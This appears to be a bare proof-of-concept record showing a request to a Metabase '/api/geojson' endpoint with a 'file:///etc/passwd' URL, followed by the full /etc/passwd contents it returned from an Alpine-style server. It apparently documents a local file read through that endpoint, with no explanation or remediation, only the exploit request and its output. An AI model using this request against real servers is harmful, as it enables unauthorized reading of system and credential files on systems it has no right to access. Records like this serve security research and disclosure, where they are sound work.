 /api/geojson?url=file:///etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash